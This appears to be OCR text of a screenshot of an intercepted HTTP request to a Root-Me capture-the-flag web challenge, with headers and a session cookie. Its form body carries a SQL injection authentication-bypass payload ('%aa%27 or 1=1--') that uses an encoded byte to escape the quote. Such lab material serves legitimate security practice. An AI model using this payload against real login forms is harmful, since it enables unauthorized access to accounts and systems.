 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=41375c26899f821b369fb7f7cf48c090; _ga=
GA1.1.887632091.1648142662; _ga_SRYSKX09J7=
GS1.1.1649570881.6.1.1649570943.0
14 Connection: close
15
16 login=%aa%27 or 1=1-- &password=q